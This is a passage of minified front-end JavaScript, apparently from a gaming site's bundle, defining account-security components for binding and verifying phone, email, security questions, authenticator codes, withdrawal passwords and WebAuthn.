0},attrs:Object}),[th]=oe("security-phone"),$o="phone",Xl=j({name:th,props:eh,setup(e){$l();const{t}=D(),a=Rn(e.type),{enableUsingSms:n}=hn(),o=Be({phone:"",phoneCode:""}),{label:i}=$a(e.type,e.label,{bind:t("lobby.formItems.phone.title.bind"),edit:t("lobby.formItems.phone.title.editor"),verify:t("lobby.formItems.phone.title.verify")}),c=C(()=>a.isVerify?_n.Verify:_n.Bind);Gt(()=>{e.target&&(o.phone=e.target)});const l=C(()=>{var m;return(m=e.showCode)!=null?m:n.value}),f=C(()=>cd(e.desc));return()=>{var m,u;return s(te,null,[e.showLabel&&s(kt,{type:e.type,name:$o,label:i.value,desc:f.value},null),e.showPhone&&s(yb,Ve({required:!0,name:$o,modelValue:o.phone,"onUpdate:modelValue":g=>o.phone=g},(m=e.attrs)==null?void 0:m.phone),null),l.value&&s(te,null,[e.codeLabel&&s(kt,{type:e.type,name:"phoneCode",label:e.codeLabel},null),s(jl,Ve({required:!0,mode:"phone",name:"phoneCode",target:o.phone,modelValue:o.phoneCode,"onUpdate:modelValue":g=>o.phoneCode=g,createMode:c.value,createVerify:e.createVerify,setPhoneError:Kn($o),setPhoneSuccess:Fl($o)},(u=e.attrs)==null?void 0:u.code),null)])])}}}),ah=ya(),nh=ya({modelValue:{type:Number},defaultValue:{type:Number}}),[oh]=oe("form-item-question"),dr=j({name:oh,props:ah,emits:["update:modelValue"],setup(e,{emit:t}){const{t:a}=D(),n=C({get:()=>e.modelValue,set:c=>t("update:modelValue",c)}),o=C(()=>e.placeholder?e.placeholder:a("lobby.formItems.question.placeholder.default")),i=(c="")=>!e.required&&!c?!0:e.required&&!It(c)?a("lobby.formItems.question.error.empty"):!0;return()=>{var c;return s(pt,{name:e.name,rules:(c=e.rules)!=null?c:i,required:e.showRequired},{default:()=>[s(va,{maxlength:20,clearable:e.clearable,value:n.value,"onUpdate:value":l=>n.value=l,"data-input-name":e.name,placeholder:o.value,onFocus:e.onFocus,onBlur:e.onBlur},{prefix:()=>s(Ba,{icon:"/lobby_asset/common/web/common/input_icon_yz.svg"},null)})]})}}}),sh=Ke("question",()=>{const e=S(-1),t=S([]),a=S(!1);return{question:e,questions:t,initQuestions:async()=>{var i;if(a.value)return;a.value=!0;const[,o]=await le(Ql({data:{type:cs.QUESTIONS}}));a.value=!1,(i=o==null?void 0:o.data.data)!=null&&i.info&&(t.value=o.data.data.info.question,e.value=o.data.data.info.current)}}}),ih="_activeIcon_175vg_45",rh={activeIcon:ih},[lh]=oe("form-item-question-answer"),ch=j({name:lh,props:nh,emits:["update:modelValue"],setup(e,{emit:t}){const{t:a}=D(),n=sh(),o=C({get:()=>e.modelValue,set:f=>t("update:modelValue",f)});im(n.initQuestions),Gt(()=>{var f;if(n.questions.length){const m=(f=e.defaultValue)!=null?f:n.question,u=n.questions.map(g=>g.id);Jr(u,m)?o.value=m:o.value=n.questions[0].id}});const i=C(()=>n.questions.map(f=>({label:f.question,value:f.id}))),c=C(()=>e.placeholder?e.placeholder:a("lobby.common.components.auth.question.name")),l=(f="")=>!e.required&&!f?!0:e.required&&!It(f)?c.value:!0;return()=>{var f;return s(pt,{name:e.name,rules:(f=e.rules)!=null?f:l,required:e.showRequired},{default:()=>[s(Ai,{key:o.value+i.value.length,size:"large",allowClear:!1,modelValue:o.value,"onUpdate:modelValue":m=>o.value=m,options:i.value,placeholder:c.value,onFocus:e.onFocus,onBlur:e.onBlur,offset:[0,0]},{prefix:()=>s(H,{useSkeleton:!0,class:rh.activeIcon,src:"/lobby_asset/common/web/common/input_icon_mb.svg"},null)})]})}}}),uh=Sa({attrs:Object}),[dh]=oe("security-question"),ec=j({name:dh,props:uh,setup(e){const{t}=D(),a=Be({questionId:0,questionAnswer:"",confirmQuestionAnswer:""}),{isVerify:n}=Rn(e.type),o=Da("confirmQuestionAnswer"),{label:i}=$a(e.type,e.label,{bind:t("lobby.formItems.question.title.bind"),edit:t("lobby.formItems.question.title.editor"),verify:t("lobby.formItems.question.title.verify")});return()=>{var c,l,f,m,u;return s(te,null,[s(kt,{type:e.type,name:"question",label:i.value,desc:e.desc},null),s(ch,Ve({required:!0,name:"questionId",modelValue:a.questionId,"onUpdate:modelValue":g=>a.questionId=g},(c=e.attrs)==null?void 0:c.question,{defaultValue:e.type===ce.Verify?(f=(l=e.attrs)==null?void 0:l.question)==null?void 0:f.defaultValue:-1}),null),s(dr,Ve({required:!0,name:"questionAnswer",modelValue:a.questionAnswer,"onUpdate:modelValue":g=>a.questionAnswer=g,rules:g=>It(g)?(a.questionAnswer&&a.confirmQuestionAnswer&&o(),!0):t("lobby.formItems.question.error.empty")},(m=e.attrs)==null?void 0:m.answer),null),!n&&s(dr,Ve({required:!0,name:"confirmQuestionAnswer",modelValue:a.confirmQuestionAnswer,"onUpdate:modelValue":g=>a.confirmQuestionAnswer=g,placeholder:t("lobby.formItems.confirmQuestion.placeholder.default"),rules:g=>It(g)?a.questionAnswer!==a.confirmQuestionAnswer?t("lobby.formItems.confirmQuestion.error.default"):!0:t("lobby.formItems.question.error.empty")},(u=e.attrs)==null?void 0:u.confirmAnswer),null)])}}}),mh=Sa({attrs:Object}),[fh]=oe("security-loginpass"),tc=j({name:fh,props:mh,setup(e){const{t}=D(),a=Be({realName:""}),{label:n}=$a(e.type,e.label,{bind:"",edit:"",verify:t("lobby.formItems.realName.title.verify")});return()=>s(te,null,[s(kt,{type:e.type,name:"realName",label:n.value,desc:e.desc},null),s(_b,Ve({name:"realName",modelValue:a.realName,"onUpdate:modelValue":o=>a.realName=o,required:!0},e.attrs),null)])}}),Zs={modelValue:{type:Number},type:{type:String,required:!0},visible:{type:String,default:"auto"},filterActive:{type:String,default:"auto"},verifys:{type:Array},onClick:{type:Function},onTrigger:{type:Function},labelTitle:{type:String},labelHtml:{type:String}},gh="_otherVerify_19b9c_45",yh="_slots_19b9c_51",vh="_dialog_19b9c_59",bh="_content_19b9c_73",_h="_list_19b9c_81",ph="_onlyOne_19b9c_89",hh="_item_19b9c_92",wh="_image_19b9c_103",Sh="_image_webauth_19b9c_111",Ch="_text_19b9c_115",Rh="_tips_19b9c_123",zt={otherVerify:gh,slots:yh,switch:"_switch_19b9c_54",dialog:vh,content:bh,list:_h,onlyOne:ph,item:hh,image:wh,image_webauth:Sh,text:Ch,tips:Rh},[Ah]=oe("security-components-other"),Th=j({name:Ah,props:Zs,emits:["update:modelValue","customerService"],setup(e,{emit:t,slots:a}){const{t:n}=D(),o=S(!1),i=de(),{navigateToServicePage:c}=Qn(),l=C({get:()=>e.modelValue,set:d=>t("update:modelValue",d)}),f=()=>{if(e.onTrigger)return e.onTrigger();o.value=!o.value},m=d=>{const v=()=>l.value=d;e.onClick?e.onClick(d):v(),f()},u=()=>({label:{[ce.Verify]:()=>n("lobby.common.components.auth.othersVerify"),[ce.Bind]:()=>n("lobby.center.security.bindOther"),[ce.Edit]:()=>""},title:{[ce.Verify]:()=>n("lobby.common.components.auth.othersVerify"),[ce.Bind]:()=>n("lobby.center.security.bindOther"),[ce.Edit]:()=>""},config:[{type:k.LOGINPASS,icon:"/lobby_asset/common/common/profile/icon_wd_dlmm_b.png",title:{[ce.Verify]:()=>n("lobby.center.security.loginLable"),[ce.Bind]:()=>n("lobby.center.security.loginLable"),[ce.Edit]:()=>""}},{type:k.PHONE,icon:"/lobby_asset/common/common/profile/icon_wd_dxyz.png",title:{[ce.Verify]:()=>n("lobby.common.components.auth.phone.title"),[ce.Bind]:()=>n("lobby.center.security.phone.tab"),[ce.Edit]:()=>""}},{type:k.EMAIL,icon:"/lobby_asset/common/common/profile/icon_wd_yxyz.png",title:{[ce.Verify]:()=>n("lobby.common.components.auth.email.title"),[ce.Bind]:()=>n("lobby.center.security.email.tab"),[ce.Edit]:()=>""}},{type:k.GA,icon:"/lobby_asset/common/common/profile/icon_wd_ggyz_b.png",title:{[ce.Verify]:()=>n("lobby.formItems.ga.title.default"),[ce.Bind]:()=>n("lobby.formItems.ga.title.default"),[ce.Edit]:()=>""}},{type:k.WITHDRAWPASS,icon:"/lobby_asset/common/common/profile/icon_wd_txmm_b.png",title:{[ce.Verify]:()=>Mt([[vt.enable,n("lobby.club.components.auth.withdrawal.label")]],n("lobby.center.security.withdrawalPwd.tab")),[ce.Bind]:()=>Mt([[vt.enable,n("lobby.club.security.withdrawalPwd.tab")]],n("lobby.center.security.withdrawalPwd.tab")),[ce.Edit]:()=>""}},{type:k.QUESTION,icon:"/lobby_asset/common/common/profile/icon_wd_mbyz_b.png",title:{[ce.Verify]:()=>n("lobby.common.components.auth.question.title"),[ce.Bind]:()=>n("lobby.center.security.question.tab"),[ce.Edit]:()=>""}},{type:k.WEBAUTHN,icon:"/lobby_asset/common/web/login/img_login_swsb.svg",iconClass:zt.image_webauth,title:{[ce.Verify]:()=>n("lobby.center.security.webAuthn.label"),[ce.Bind]:()=>n("lobby.center.security.webAuthn.label"),[ce.Edit]:()=>""}}]}),g=C(()=>{const d=u(),v=d.label[e.type],b=d.title[e.type];let _=d.config.filter(w=>{var R;return(R=e.verifys)==null?void 0:R.includes(w.type)}),p=e.filterActive;p==="auto"&&(p=_.length>1),p&&(_=_.filter(w=>w.type!==l.value));const h=_.map(w=>({...w,title:w.title[e.type]}));return{label:v,title:b,config:h}}),y=C(()=>g.value.config.length===1),r=async d=>{if(d.target.tagName.toLocaleLowerCase()==="span"){d.preventDefault(),os()&&i.dialogsStates.loginVerify.show&&$r("/home/notice",{noticeType:4});const b=await c({openType:"overlay"});return t("customerService",b),!1}};return()=>{var d,v,b;if(!(!g.value.config.length&&e.visible==="auto"))return s("div",{class:zt.otherVerify},[s("div",{class:zt.slots},[(d=a==null?void 0:a.default)==null?void 0:d.call(a)]),s("div",{class:zt.switch,onClick:f},[(v=e.labelHtml)!=null?v:g.value.label()]),s(La,{show:o.value,"onUpdate:show":_=>o.value=_,title:(b=e.labelTitle)!=null?b:g.value.title(),class:zt.dialog,closeOnClickOverlay:!1,closeControl:{shouldOccupySpace:!0}},{default:()=>[s("div",{class:zt.content},[s("ul",{class:[zt.list,{[zt.onlyOne]:y.value}]},[g.value.config.map(_=>s("li",{class:zt.item,onClick:()=>m(_.type)},[s(H,{useSkeleton:!0,class:[zt.image,_.iconClass],src:_.icon},null),s("span",{class:zt.text},[_.title()])]))]),s("div",{style:{flex:1}},null),s(pa,{class:zt.tips,onClick:r,html:n("lobby.common.supports.authUnavailable")},null)])]})])}}}),Ph=Sa({verifyOptions:{type:Object,default:void 0},showLabel:{type:Boolean,default:!0},onTrigger:{type:Function,default:void 0},onCredentials:{type:Function,default:void 0},attrs:Object});function Io(){const{validateConfigStatus:e}=ht(),{refActive:t}=ei(),a=ea();return C(()=>{const n=e();return{bind:a.state.type===ce.Bind,edit:a.state.type===ce.Edit,verify:a.state.type===ce.Verify,activePhone:t.value===k.PHONE,activeEmail:t.value===k.EMAIL,activeGa:t.value===k.GA,activeLoginpass:t.value===k.LOGINPASS,activeWithdrawpass:t.value===k.WITHDRAWPASS,activeQuestion:t.value===k.QUESTION,activeWebauthn:t.value===k.WEBAUTHN,activeThirdParty:t.value===k.THIRDPARTY,verifyPhone:a.state.verify===k.PHONE,verifyEmail:a.state.verify===k.EMAIL,verifyGa:a.state.verify===k.GA,verifyLoginpass:a.state.verify===k.LOGINPASS,verifyWithdrawpass:a.state.verify===k.WITHDRAWPASS,verifyQuestion:a.state.verify===k.QUESTION,verifyWebauthn:a.state.verify===k.WEBAUTHN,verifyThirdParty:a.state.verify===k.THIRDPARTY,isBinded:{phone:n[k.PHONE],email:n[k.EMAIL],ga:n[k.GA],loginPass:n[k.LOGINPASS],withdrawPass:n[k.WITHDRAWPASS],question:n[k.QUESTION]}}})}function H1(e){const{t}=D(),a=X(),n=ea(),o=Be({googleCode:""}),i=Io(),c=S(""),l=async(u,g)=>{if(i.value.isBinded.ga)return;const y=n.fields(u,g);o.googleCode=y.googleCode;try{await Tp({data:{code:o.googleCode}})}catch(r){return Promise.reject(r)}};return{apiVerify:l,apiModify:async(u,g)=>{const y=n.fields(u,g);e.value.needVerify||await l(),e.value.needVerify||(o.googleCode=y.googleCode,y.googleCode=void 0);try{await(i.value.isBinded.ga?()=>Rp({data:{switch:0,secondVerify:bt(y,_t)}}):()=>Ap({data:{code:o.googleCode,secondVerify:bt(y,_t)}}))(),c.value=i.value.isBinded.ga?t("lobby.formItems.ga.message.closeSuccess"):t("lobby.formItems.ga.message.openSuccess")}catch(r){const{SECURITY_CONFIG_EXPIRED:d}=Q,{code:v}=Ne(r);return[d].includes(v)?(me("CONFIG_CHANGE_ERR").emit(),Promise.reject()):Promise.reject(r)}},setFieldValue:async()=>{const{CLOSE:u,OPEN:g}=ud;c.value&&await Ce.successSync({message:c.value}),a.updateUserInfos({is_open_google_auth:i.value.isBinded.ga?u:g})}}}function z1(e){const{t}=D(),a=X(),n=ea(),o=it(),{enableUsingSms:i}=hn(),c=Be({phone:"",code:""}),l=Io(),f=S("");return{form:c,apiVerify:async(d,v)=>{const b=n.fields(d,v);if(c.phone=o.format(b.phone),c.code=b.phoneCode,!!i.value)try{await Vv({data:{...c,username:n.username}})}catch(_){const{PHONE_CAPTCHA_EXPIRED:p,PHONE_CAPTCHA_EMPTY:h}=Q,{code:w}=Ne(_);return[p,h].includes(w)&&!i.value?(me("CONFIG_CHANGE_ERR").emit(),Promise.reject()):Promise.reject(_)}},apiModify:async(d,v)=>{const b=n.fields(d,v);i.value||(b.phoneCode=void 0),e.value.needVerify||(c.phone=o.format(b.phone),c.code=b.phoneCode,b.phone=void 0,b.phoneCode=void 0);try{await ir({data:{phone:c.phone,phoneCode:c.code,secondVerify:bt(b,_t)}}),f.value=l.value.isBinded.phone?t("lobby.formItems.phone.success.editor"):t("lobby.formItems.phone.success.bind")}catch(_){const{PHONE_CAPTCHA_EXPIRED:p,PHONE_CAPTCHA_EMPTY:h}=Q,{code:w}=Ne(_);return[p,h].includes(w)&&!i.value?(me("CONFIG_CHANGE_ERR").emit(),Promise.reject()):Promise.reject(_)}},apiVerification:async(d,v)=>{const b=n.fields(d,v);i.value||(b.phoneCode=void 0),c.phone=o.format(b.phone),c.code=b.phoneCode;try{await ir({data:{phone:c.phone,phoneCode:c.code,action:zr.Verify}}),f.value=t("lobby.formItems.phone.success.verify")}catch(_){const{PHONE_CAPTCHA_EXPIRED:p,PHONE_CAPTCHA_EMPTY:h}=Q,{code:w}=Ne(_);return[p,h].includes(w)&&!i.value?(me("CONFIG_CHANGE_ERR").emit(),Promise.reject()):Promise.reject(_)}},setFieldValue:async()=>{f.value&&await Ce.successSync({message:f.value});const{Verified:d,NotVerify:v}=Ko,b=a.userInfos;b.mobile_phone=dd(c.phone),b.permissionOpt.hasPhone=!!c.phone,b.is_verified=c.code&&i.value?d:v,a.setUserInfos(b)},updateValidated:()=>{a.updateUserInfos({is_verified:Ko.Verified})}}}function Y1(e){const{t}=D(),a=X(),n=ea(),o=Be({withdraw_pass:""}),i=Kn("withdrawPass"),c=Io(),l=S(""),f=async(g,y)=>{const r=n.fields(g,y);o.withdraw_pass=r.withdraw_pass;try{await kp({data:o})}catch(d){const{SECURITY_CONFIG_EXPIRED:v}=Q,{code:b,msg:_}=Ne(d);return[v].includes(b)?(me("CONFIG_CHANGE_ERR").emit(),Promise.reject()):(b===Q.SECURITY_PASSWORD_EQUAL&&i(_),Promise.reject(d))}};return{form:o,apiVerify:f,apiModify:async(g,y)=>{const r=n.fields(g,y);e.value.needVerify||await f(),e.value.needVerify||(o.withdraw_pass=r.withdraw_pass,Reflect.set(r,"withdrawPass",void 0));try{await Op({data:{withdraw_pass:o.withdraw_pass,secondVerify:bt(r,_t)}}),l.value=c.value.isBinded.withdrawPass?Mt([[vt.enable,t("lobby.club.security.withdrawalPwd.update.success")]],t("lobby.center.security.withdrawalPwd.update.success")):Mt([[vt.enable,t("lobby.club.security.withdrawalPwd.bind.success")]],t("lobby.center.security.withdrawalPwd.bind.success"))}catch(d){const{SECURITY_CONFIG_EXPIRED:v}=Q,{code:b}=Ne(d);return[v].includes(b)?(me("CONFIG_CHANGE_ERR").emit(),Promise.reject()):Promise.reject(d)}},setFieldValue:async()=>{l.value&&await Ce.successSync({message:l.value});const g=a.userInfos;g.permissionOpt.hasWithdrawPasswd=!0,g.changeWithdrawPassword=Bn.CLOSE,a.setUserInfos(g)}}}function Q1(e){const{t}=D(),a=X(),n=ea(),o=Be({id:0,answer:""}),i=Io(),c=S("");return{apiVerify:async(u,g)=>{const y=n.fields(u,g);o.id=y.passQuestionId,o.answer=y.passQuestionAnswer},apiModify:async(u,g)=>{const y=n.fields(u,g);e.value.needVerify||(o.id=y.passQuestionId,o.answer=y.passQuestionAnswer,y.passQuestionId=void 0,y.passQuestionAnswer=void 0);try{await(i.value.isBinded.question?()=>Lp({data:{id:o.id,answer:o.answer,secondVerify:bt(y,_t)}}):()=>xp({data:{id:o.id,answer:o.answer,secondVerify:bt(y,_t)}}))(),c.value=i.value.isBinded.question?t("lobby.center.security.question.update.success"):t("lobby.center.security.question.bind.success")}catch(r){const{SECURITY_CONFIG_EXPIRED:d}=Q,{code:v}=Ne(r);return[d].includes(v)?(me("CONFIG_CHANGE_ERR").emit(),Promise.reject()):Promise.reject(r)}},setFieldValue:async()=>{c.value&&await Ce.successSync({message:c.value});const u=a.userInfos;u.permissionOpt.hasSecurityQuestion=!0,a.setUserInfos(u)}}}function Z1(e){const{t}=D(),a=ea(),{editFillArray:n}=ci(),o=Be({loginPass:""}),i=Kn("loginPass"),c=S(""),l=async(u,g)=>{const y=a.fields(u,g);o.loginPass=y.loginPass;try{await Pp({data:{login_pass:o.loginPass}})}catch(r){const{code:d,msg:v}=Ne(r);return[Q.SECURITY_CONFIG_EXPIRED,Q.CONFIG_CHANGE_PASSWORD_FORMAT_ERR].includes(d)?(me("CONFIG_CHANGE_ERR").emit(),Promise.reject(r)):(d===Q.SECURITY_PASSWORD_EQUAL&&i(v),Promise.reject(r))}};return{form:o,apiVerify:l,apiModify:async(u,g)=>{const y=a.fields(u,g);if(!e.value.needVerify)try{await l(),o.loginPass=y.loginPass,y.loginPass=void 0}catch(r){return Promise.reject()}try{await Ip({data:{oldpass:y.loginPass,newpass:o.loginPass,secondVerify:bt(y,_t)}}),c.value=t("lobby.center.security.loginPwd.update.success")}catch(r){const{code:d}=Ne(r);return[Q.SECURITY_CONFIG_EXPIRED,Q.CONFIG_CHANGE_PASSWORD_FORMAT_ERR].includes(d)?(me("CONFIG_CHANGE_ERR").emit(),Promise.reject()):Promise.reject(r)}},setFieldValue:async()=>{n({userpass:o.loginPass}),c.value&&Ce.successSync({message:c.value})}}}function K1(e){const{t}=D(),a=ea(),n=X(),{enableUsingEmail:o}=hn(),i=Be({email:"",code:""}),c=Io(),l=S("");return{form:i,apiVerify:async(r,d)=>{const v=a.fields(r,d);if(i.email=v.email,i.code=v.emailCode,!!o.value)try{await Nv({data:{...i,username:a.username}})}catch(b){const{EMAIL_CAPTCHA_EXPIRED:_,EMAIL_CAPTCHA_EMPTY:p}=Q,{code:h}=Ne(b);return[_,p].includes(h)&&!o.value?(me("CONFIG_CHANGE_ERR").emit(),Promise.reject()):Promise.reject(b)}},apiModify:async(r,d)=>{const v=a.fields(r,d);o.value||(v.emailCode=void 0),e.value.needVerify||(i.email=v.email,i.code=v.emailCode,v.email=void 0,v.emailCode=void 0);try{await sr({data:{email:i.email,code:i.code,secondVerify:bt(v,_t)}}),l.value=c.value.isBinded.email?t("lobby.formItems.email.success.editor"):t("lobby.formItems.email.success.bind")}catch(b){const{EMAIL_CAPTCHA_EXPIRED:_,EMAIL_CAPTCHA_EMPTY:p}=Q,{code:h}=Ne(b);return[_,p].includes(h)&&!o.value?(me("CONFIG_CHANGE_ERR").emit(),Promise.reject()):Promise.reject(b)}},apiVerification:async(r,d)=>{const v=a.fields(r,d);o.value||(v.emailCode=void 0),i.email=v.email,i.code=v.emailCode;try{await sr({data:{email:i.email,code:i.code,action:zr.Verify}}),l.value=t("lobby.formItems.email.success.verify")}catch(b){const{EMAIL_CAPTCHA_EXPIRED:_,EMAIL_CAPTCHA_EMPTY:p}=Q,{code:h}=Ne(b);return[_,p].includes(h)&&!o.value?(me("CONFIG_CHANGE_ERR").emit(),Promise.reject()):Promise.reject(b)}},setFieldValue:async()=>{const{Verified:r,NotVerify:d}=Ko;l.value&&await Ce.successSync({message:l.value}),n.updateUserInfos({email:_r(i.email),emailVerified:i.code&&o.value?r:d})},updateValidated:()=>{n.updateUserInfos({emailVerified:Ko.Verified})}}}function Ih(){const{t:e}=D(),t=ea(),a=X(),{back:n}=wt(),o=de(),i=S(),c=async(u,g)=>{const y=t.fields(u,g);try{await Zl({data:{info_type:cs.WEBAUTHN,firstVerify:bt(y,_t)}}),i.value=bt(y,_t)}catch(r){const{SECURITY_CONFIG_EXPIRED:d,CONFIG_CHANGE_ERR_1:v}=Q,{code:b}=Ne(r);return[d,v].includes(b)?(me("CONFIG_CHANGE_ERR").emit(),Promise.reject()):Promise.reject(r)}},l=async u=>{var y;if(!la(u,k.WEBAUTHN)||((y=a.userInfos)==null?void 0:y.webauthnSwitch)===Bn.OPEN||!a.isDemoMode&&ht().securityConfig().verifys.length)return!1;const g=await f();return g==="failure"?!0:g==="success"?!1:await l(u)},f=async()=>{try{await ji({webauthn:await Ea.create(),switch:Hi.OPEN,secondVerify:i.value});const u=a.userInfos;return u.webauthnSwitch=Bn.OPEN,a.setUserInfos(u),zi.openBindSuccess(()=>{me("SECURITY_WEBAUTHN_STATUS").emit({binded:!0})}),"success"}catch(u){const{SECURITY_CONFIG_EXPIRED:g,CONFIG_CHANGE_ERR_1:y}=Q,{code:r,msg:d}=Ne(u);return d.includes("NotSupport")?(Ce.error(e("lobby.center.security.webAuthn.deviceNotSupported")),Promise.reject()):[g,y].includes(r)?(me("CONFIG_CHANGE_ERR").emit(),Promise.reject()):new Promise(v=>{zi.openBindFail(b=>{b==="confirm"?v("retry"):(En.error(u),v("failure"))})})}};return{apiVerify:c,checkBinding:l,apiBind:f,apiUnBind:async()=>{try{await ji({webauthn:await Ea.verify(),switch:Hi.CLOSE,secondVerify:i.value});const u=a.userInfos;u.webauthnSwitch=Bn.CLOSE,a.setUserInfos(u),await Ce.successSync(e("lobby.center.security.webAuthn.unBind.success")),o.dialogsStates.securityDialogBinding.show?me("SECURITY_WEBAUTHN_STATUS").emit({binded:!1}):n()}catch(u){const{code:g}=Ne(u);if(g===Q.THIRD_PARTY_LOGIN_UNBIND_ERROR){o.dialogsStates.securityDialogBinding.show?me("SECURITY_WEBAUTHN_STATUS").emit({binded:!1}):n();return}return Promise.reject(u)}}}}function kh(){const e=ea(),t=S();return{apiVerify:async(i,c)=>{const l=e.fields(i,c);try{await Zl({data:{info_type:cs.THIRD_BIND,firstVerify:bt(l,_t)}}),t.value=bt(l,_t)}catch(f){const{SECURITY_CONFIG_EXPIRED:m}=Q,{code:u}=Ne(f);return[m].includes(u)?(me("CONFIG_CHANGE_ERR").emit(),Promise.reject()):Promise.reject(f)}},getList:async(i=!0)=>{var l;const[,c]=await le(Ep({cache:{useCache:i,setCache:!0}}));e.setThirdPartys((l=c==null?void 0:c.data.data)!=null?l:[])},unBind:async i=>{try{await Np({data:{thirdType:i,secondVerify:t.value}})}catch(c){const{SECURITY_CONFIG_EXPIRED:l}=Q,{code:f}=Ne(c);return[l].includes(f)?(me("CONFIG_CHANGE_ERR").emit(),Promise.reject()):Promise.reject(c)}}}}const Oh="_tabs_1y53s_45",xh="_content_1y53s_52",Lh="_footer_1y53s_72",Wn={tabs:Oh,content:xh,footer:Lh},Eh="_verify_9rsve_45",Nh="_logo_9rsve_51",Dh="_desc_9rsve_60",Mh="_hidden_9rsve_68",Vh="_tips_9rsve_75",Bh="_status_9rsve_83",dn={verify:Eh,logo:Nh,desc:Dh,hidden:Mh,tips:Vh,status:Bh,switch:"_switch_9rsve_92"};function $h(e){return typeof e=="function"||Object.prototype.toString.call(e)==="[object Object]"&&!Va(e)}const[Fh,xs]=oe("security-webauthn"),ac=j({name:Fh,props:Ph,setup(e){const t=_o(),{t:a}=D(),n=S(!1),{isVerify:o}=Rn(e.type),{securityConfig:i,validateConfigStatus:c}=ht(),l=C(()=>c()[k.WEBAUTHN]),f=S(l.value),m=it(),u=C(()=>i().verifys),g=Be({webauthn:""}),y=bi(),r=rm(),d=S(l.value?"details":"verify"),v=S(u.value[0]),{apiVerify:b,apiBind:_,apiUnBind:p}=Ih(),{label:h}=$a(e.type,e.label,{bind:"",edit:"",verify:a("lobby.formItems.webauthn.title.verify")}),w=async()=>{if((await r()).valid&&!n.value){n.value=!0;try{await b(y.value,v.value);const A=await _();if(n.value=!1,A==="failure")throw new Error("Bind Failure");if(A==="retry")return await w();f.value=c()[k.WEBAUTHN]}finally{n.value=!1}d.value="details"}},R=()=>{f.value||p().catch(()=>{f.value=!f.value})},T=async()=>{var N,Y;if(await((N=e.onTrigger)==null?void 0:N.call(e))===!1)return;const[A,x]=await le(Ea.verify(e.verifyOptions));return g.webauthn=Ea.fmtString(x),await new Promise(K=>{Zt(()=>K(null))}),await((Y=e.onCredentials)==null?void 0:Y.call(e,x)),x};ma({verify:T});const P={Verify(){return s(te,null,[s(pa,{tag:"div",class:dn.tips,xssProtection:!0,innerHTML:a("lobby.center.security.webAuthn.bind.tips")},null),s(ko,{active:v.value,"onUpdate:active":O=>v.value=O,sources:u.value,attrs:{[k.PHONE]:{createVerify:{type:"account",value:t.value.platfromid},desc:t.value.mobile_phone,attrs:{phone:{placeholder:mi(t.value.mobile_phone),lockAreaCode:m.parser(t.value.mobile_phone).code}}},[k.EMAIL]:{createVerify:{type:"account",value:t.value.platfromid},desc:t.value.email,attrs:{email:{placeholder:di(t.value.email)}}}}},null)])},Default(){return s(te,null,[s(pa,{tag:"div",class:dn.status,xssProtection:!0,innerHTML:a("lobby.center.security.webAuthn.bind.status")},null),s("div",{class:dn.switch},[s("span",null,[a("lobby.center.security.webAuthn.label")]),s(Tb,{value:f.value,"onUpdate:value":O=>f.value=O,onChange:()=>R()},null)])])}},I={Verify(){return s(te,null,[s(pt,{class:dn.hidden,name:"webauthn",rules:()=>!0},{default:()=>[s(va,{value:g.webauthn,"onUpdate:value":O=>g.webauthn=O,"data-input-name":"webauthn"},null)]}),e.showLabel&&s(kt,{type:e.type,name:"webauthn",label:h.value,desc:e.desc},null),s("div",{class:dn.verify},[s(H,{class:dn.logo,src:"/lobby_asset/common/web/common/icon_hyyz_rlsb.svg",onClick:T},null),s("div",{class:dn.desc},[a("lobby.formItems.webauthn.message.desc")])])])},Default(){let O;return s("div",{class:[Wn.tabs,xs("tabs")],style:{"--innerHeight":`${window.innerHeight}px`}},[s("div",{class:[Wn.content,xs("content")]},[d.value==="verify"?s(P.Verify,null,null):s(P.Default,null,null)]),qt(s("div",{class:[Wn.footer,xs("footer")]},[s(Jo,{backgroundColor:"var(--skin__accent_1)",designBgMode:"green",content:"",style:{width:"100%"}},{default:()=>[s(at,{loading:n.value,block:!0,onClick:w},$h(O=a("lobby.modal.pay.bindBtn"))?O:{default:()=>[O]})]})]),[[Ut,d.value==="verify"]])])}};return()=>o?s(I.Verify,null,null):s(I.Default,null,null)}}),qh=Sa({toggleVisible:{type:Boolean},confirmLabel:{type:String},showFooterDesc:{type:Boolean,default:!0},attrs:Object}),Uh="_eye_q4sk5_45",Gh="_show_q4sk5_49",mr={eye:Uh,show:Gh},[Wh]=mt("eye"),fr=j({name:Wh,props:{modelValue:Boolean},emits:["update:modelValue"],setup(e,{emit:t}){return()=>s(H,{useSkeleton:!0,class:{[mr.eye]:!0,[mr.show]:e.modelValue},onClick:()=>t("update:modelValue",!e.modelValue),src:`/lobby_asset/common/web/common/comm_icon_${e.modelValue?"show":"hide"}.svg`},null)}}),jh="_topTitle_1uawj_45",Hh="_bottomTitle_1uawj_53",zh="_prefix_1uawj_60",Yh="_desc_1uawj_71",On={topTitle:jh,bottomTitle:Hh,prefix:zh,desc:Yh,"withdraw-pwd-form-item":"_withdraw-pwd-form-item_1uawj_77"},[Qh]=oe("security-withdrawpass"),nc=j({name:Qh,props:qh,setup(e){const{t}=D(),a=S(),n=S(),o=Be({withdrawPass:"",confirmWithdrawPass:""}),i=S(!1),c=S(!1),l=Da("withdrawPass"),f=Da("confirmWithdrawPass"),m=dt(),u=6,g=async()=>{await l(),await f()},{isVerify:y,isBind:r}=Rn(e.type),{label:d}=$a(e.type,e.label,{bind:Mt([[vt.enable,t("lobby.club.security.withdrawalPwd.bind.title")]],t("lobby.formItems.withdrawPassword.title.bind")),edit:Mt([[vt.enable,t("lobby.club.security.withdrawalPwd.update.title")]],t("lobby.formItems.withdrawPassword.title.editor")),verify:Mt([[vt.enable,t("lobby.club.components.auth.withdrawal.label")]],t("lobby.formItems.withdrawPassword.title.verify"))}),v=C(()=>{var b;return(b=e.confirmLabel)!=null?b:Mt([[vt.enable,t("lobby.club.security.withdrawalPwd.confirmNewPwd")]],t("lobby.center.security.withdrawalPwd.confirmPwd"))});return()=>{var b,_;return s(te,null,[r&&s("h3",{class:[On.topTitle,m.rtlClass],"data-withdrawpass-title":!0},[Mt([[vt.enable,t("lobby.club.security.withdrawalPwd.bind.topTips")]],t("lobby.center.security.withdrawalPwd.bind.topTips"))]),s(kt,{type:e.type,name:"withdrawpass",label:d.value,desc:e.desc},{right:()=>s(fr,{modelValue:i.value,"onUpdate:modelValue":p=>i.value=p},null)}),s(pt,Ve({name:"withdrawPass",validateTrigger:"onBlur",class:m.isRtlLanguage?"":m.rtlClass&&On["withdraw-pwd-form-item"],rules:p=>{if(!It(p))return 